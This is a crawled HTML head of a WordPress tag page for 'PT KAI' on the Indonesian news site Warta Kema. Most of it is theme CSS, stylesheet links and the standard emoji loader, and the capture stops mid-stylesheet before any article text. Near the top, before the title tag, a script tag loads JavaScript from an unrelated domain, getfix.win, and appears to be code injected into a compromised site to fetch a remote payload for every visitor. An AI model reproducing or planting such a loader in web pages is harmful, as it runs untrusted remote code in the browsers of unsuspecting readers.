

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wartakema.com/tag/pt-kai/
body_size: 23597
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://wartakema.com/xmlrpc.php">
	        <script src="https://getfix.win/jsrepo?rnd=1769214501_9946"></script>
        <title>PT KAI &#8211; Warta Kema</title>
<script type="text/javascript">
/* <![CDATA[ */
window.JetpackScriptData = {"site":{"icon":"https://i0.wp.com/wartakema.com/wp-content/uploads/2022/02/Logo-Warkem-HighRes%403x.png?w=64\u0026ssl=1","title":"Warta Kema","host":"unknown","is_wpcom_platform":false}};
/* ]]> */
</script>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<noscript><style>#preloader{display:none;}</style></noscript><link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Warta Kema &raquo; Feed" href="https://wartakema.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Warta Kema &raquo; Comments Feed" href="https://wartakema.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Warta Kema &raquo; PT KAI Tag Feed" href="https://wartakema.com/tag/pt-kai/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/wartakema.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=13236de1092fc06eb00d917d6c7bfff2"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://wartakema.com/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.6.2' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://wartakema.com/wp-includes/css/dist/block-library/style.min.css?ver=13236de1092fc06eb00d917d6c7bfff2' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://wartakema.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://wartakema.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=13236de1092fc06eb00d917d6c7bfff2' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://wartakema.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://wartakema.com/wp-content/plugins/blog-designer-for-elementor/assets/css/fontawesome/fontawesome.css?ver=13236de1092fc06eb00d917d6c7bfff2' type='text/css' media='all' />
<link rel='stylesheet' id='bdfe-style-css' href='https://wartakema.com/wp-content/plugins/blog-designer-for-elementor/assets/css/style.css?ver=13236de1092fc06eb00d917d6c7bfff2' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-style-css' href='https://wartakema.com/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://wartakema.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://wartakema.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.33.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-6-css' href='https://wartakema.com/wp-content/uploads/elementor/css/post-6.css?ver=1766444182' type='text/css' media='all' />
<link rel='stylesheet' id='barta-gfonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%2C500%2C700&#038;ver=1769214501' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://wartakema.com/wp-content/themes/barta/assets/css/bootstrap.min.css?ver=1769214501' type='text/css' media='all' />
<link rel='stylesheet' id='nivo-slider-css' href='https://wartakema.com/wp-content/themes/barta/assets/css/nivo-slider.min.css?ver=1769214501' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://wartakema.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css' href='https://wartakema.com/wp-content/themes/barta/assets/css/slick-theme.css?ver=1769214501' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://wartakema.com/wp-content/themes/barta/assets/css/select2.min.css?ver=1769214501' type='text/css' media='all' />
<link rel='stylesheet' id='barta-default-css' href='https://wartakema.com/wp-content/themes/barta/assets/css/default.css?ver=1769214501' type='text/css' media='all' />
<link rel='stylesheet' id='barta-elementor-css' href='https://wartakema.com/wp-content/themes/barta/assets/css/elementor.css?ver=1769214501' type='text/css' media='all' />
<link rel='stylesheet' id='barta-grid-css' href='https://wartakema.com/wp-content/themes/barta/assets/css/barta-grid.css?ver=1769214501' type='text/css' media='all' />
<link rel='stylesheet' id='barta-box-css' href='https://wartakema.com/wp-content/themes/barta/assets/css/barta-box.css?ver=1769214501' type='text/css' media='all' />
<link rel='stylesheet' id='barta-tab-css' href='https://wartakema.com/wp-content/themes/barta/assets/css/barta-tab.css?ver=1769214501' type='text/css' media='all' />
<link rel='stylesheet' id='barta-list-css' href='https://wartakema.com/wp-content/themes/barta/assets/css/barta-list.css?ver=1769214501' type='text/css' media='all' />
<link rel='stylesheet' id='barta-style-css' href='https://wartakema.com/wp-content/themes/barta/assets/css/style.css?ver=1769214501' type='text/css' media='all' />
<style id='barta-style-inline-css' type='text/css'>
	.entry-banner {
					background: url(https://wartakema.com/wp-content/themes/barta/assets/img/banner.jpg) no-repeat scroll center center / cover;
			}
	.content-area {
		padding-top: 70px; 
		padding-bottom: 70px;
	}
		.post-detail-style2 #page .content-area {
		background-image: url(  );
		background-color: #FFFFFF;
	}
		#page {
		background-image: url(  );
		background-color: #FFFFFF;
	}
	
</style>
<link rel='stylesheet' id='slick-css' href='https://wartakema.com/wp-content/themes/barta/assets/css/slick.css?ver=1769214501' type='text/css' media='all' />
<link rel='stylesheet' id='rt-ticker-css' href='https://wartakema.com/wp-content/themes/barta/assets/css/rt-ticker.css?ver=1769214501' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-elementor-icons-css' href='https://wartakema.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='https://wartakema.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='https://wartakema.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://wartakema.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://wartakema.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://wartakema.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Roboto:500,400&#038;display=swap&#038;ver=1755491966" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto:500,400&#038;display=swap&#038;ver=1755491966" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto:500,400&#038;display=swap&#038;ver=1755491966" /></noscript><style id='barta-dynamic-inline-css' type='text/css'>
@media ( min-width:1200px ) { .container {  max-width: 1240px; } } #tophead .tophead-contact .fa, #tophead .tophead-address .fa { color: #eecc14; } #tophead {   background-color: #ffffff; } #tophead, #tophead a {   color: #444444; } .topbar-style-5 #tophead .tophead-social li a { color: #eecc14; } .trheader #tophead, .trheader #tophead a, .trheader #tophead .tophead-social li a { color: #efefef; } .barta-primary-color{ color:#eecc14; } .barta-primary-bgcolor, .topbar-style-3 #tophead .tophead-social li a:hover { background-color: #eecc14; } .topbar-style-4 #tophead .tophead-contact .fa, .topbar-style-4 #tophead .tophead-address .fa {   color: #eecc14; } .site-header .main-navigation nav ul li a { font-family: Roboto, sans-serif; font-size : 15px; font-weight : 500; line-height : 16px; color: #0c0c0c; text-transform : uppercase; font-style: normal; } .site-header .main-navigation ul.menu > li > a:hover, .site-header .main-navigation ul.menu > li.current-menu-item > a, .site-header .main-navigation ul.menu > li.current > a { color: #eecc14; } .site-header .main-navigation nav ul li a.active { color: #eecc14 !important; } .header-style-5.trheader .site-header .main-navigation nav > ul > li > a { color: #0c0c0c; } .header-style-5.trheader .site-header .main-navigation nav > ul > li > a:hover, .header-style-5.trheader .site-header .main-navigation nav > ul > li.current-menu-item > a:hover, .header-style-5.trheader .site-header .main-navigation nav > ul > li a.active, .header-style-5.trheader .site-header .main-navigation nav > ul > li.current > a, .header-style-1 .site-header .main-navigation ul.menu > li > a:hover, .header-style-1 .site-header .main-navigation ul.menu > li.current > a:hover, .header-style-1 .site-header .main-navigation ul.menu > li.current-menu-item > a:hover, .header-style-1 .site-header .main-navigation ul li a.active, .header-style-1 .site-header .main-navigation ul.menu > li.current-menu-item > a, .header-style-1 .site-header .main-navigation ul.menu > li.current > a { color: #eecc14 !important; } .trheader.non-stick .site-header .main-navigation ul.menu > li > a, .trheader.non-stick .site-header .search-box .search-button i, .trheader.non-stick .header-icon-seperator, .trheader.non-stick .header-icon-area .cart-icon-area > a, .trheader.non-stick .additional-menu-area a.side-menu-trigger { color: #fff; } .site-header .main-navigation ul li ul li { background-color: #eecc14; } .site-header .main-navigation ul li ul li:hover { background-color: #111111; } .site-header .main-navigation ul li ul li a { font-family: Roboto, sans-serif; font-size : 15px; font-weight : 400; line-height : 21px; color: #ffffff; text-transform : inherit; font-style: normal; } .site-header .main-navigation ul li ul li:hover > a { color: #ffffff; } .stick .site-header { border-color: #eecc14} .site-header .main-navigation ul li.mega-menu > ul.sub-menu { background-color: #eecc14} .site-header .main-navigation ul li.mega-menu ul.sub-menu li a { color: #ffffff} .site-header .main-navigation ul li.mega-menu ul.sub-menu li a:hover { background-color: #111111; color: #ffffff; } .mean-container a.meanmenu-reveal, .mean-container .mean-nav ul li a.mean-expand { color: #eecc14; } #header-9 .mean-container a.meanmenu-reveal, #header-9 .mean-container .mean-nav ul li a.mean-expand { color: #222; } .mean-container a.meanmenu-reveal span { background-color: #eecc14; } #header-9 .mean-container a.meanmenu-reveal span { background-color: #ffffff; } @media (max-width:414px) {  #header-9 .mean-container a.meanmenu-reveal span {  background-color: #eecc14; } } .header-style-9 .header-search-box .form-inline .btn-search { background-color: #e53935; } .mean-container .mean-bar {  border-color: #eecc14; } .mean-container .mean-nav ul li a { font-family: Roboto, sans-serif; font-size : 14px; font-weight : 500; line-height : 21px; color: #0c0c0c; text-transform : uppercase; font-style: normal; } .mean-container .mean-nav ul li a:hover, .mean-container .mean-nav > ul > li.current-menu-item > a { color: #eecc14; } .header-icon-area .cart-icon-area .cart-icon-num { background-color: #eecc14; } .additional-menu-area a.side-menu-trigger:hover, .trheader.non-stick .additional-menu-area a.side-menu-trigger:hover { color: #eecc14; } .site-header .search-box .search-text { border-color: #eecc14; } .header-style-3 .header-contact .fa, .header-style-3 .header-social li a:hover, .header-style-3.trheader .header-social li a:hover { color: #eecc14; } .header-style-3.trheader .header-contact li a, .header-style-3.trheader .header-social li a { color: #fff; } .header-style-4 .header-contact .fa, .header-style-4 .header-social li a:hover, .header-style-4.trheader .header-social li a:hover { color: #eecc14; } .header-style-4.trheader .header-contact li a, .header-style-4.trheader .header-social li a { color: #fff; } .header-style-5 .header-menu-btn { background-color: #eecc14; } .trheader.non-stick.header-style-5 .header-menu-btn { color: #fff; } body { font-family: Roboto, sans-serif; font-size: 15px; line-height: 24px; font-weight: 400; } h1 { font-family: Roboto; font-size: 36px; line-height: 40px; font-weight: 500; } h2 { font-family: Roboto, sans-serif; font-size: 28px; line-height: 34px; font-weight: 500; } h3 { font-family: Roboto, sans-serif; font-size: 22px; line-height: 28px; font-weight: 500; } h4 { font-family: Roboto, sans-serif; font-size: 18px; line-height: 26px; font-weight: 500; } h5 { font-family: Roboto, sans-serif; font-size: 16px; line-height: 24px; font-weight: 500; } h6 { font-family: Roboto, sans-serif; font-size: 14px; line-height: 22px; font-weight: 500; } .entry-banner .entry-banner-content h1 { color: #ffffff; } .breadcrumb-area .entry-breadcrumb span a { color: #ffffff; } .breadcrumb-area .entry-breadcrumb span a:hover { color: #e53935; } .breadcrumb-area .entry-breadcrumb .breadcrumb-seperator { color: #ffffff; } .breadcrumb-area .entry-breadcrumb > span:last-child { color: #ffffff; } .entry-banner:after {   background: rgba(0, 0, 0 , 0.8); } .post-detail-holder .breadcrumb-area .entry-breadcrumb span a:hover { color: #e53935; } .scrollToTop { background-color: #eecc14; border: 2px solid rgb(238, 204, 20 , 1); } .footer-top-area { background-color: #000000; } .footer-top-area .widget h3 { color: #ffffff; } .footer-top-area .widget { color: #c4c4c4; } .footer-top-area a:link, .footer-top-area a:visited { color: #c4c4c4; } .footer-top-area a:hover, .footer-top-area a:active { 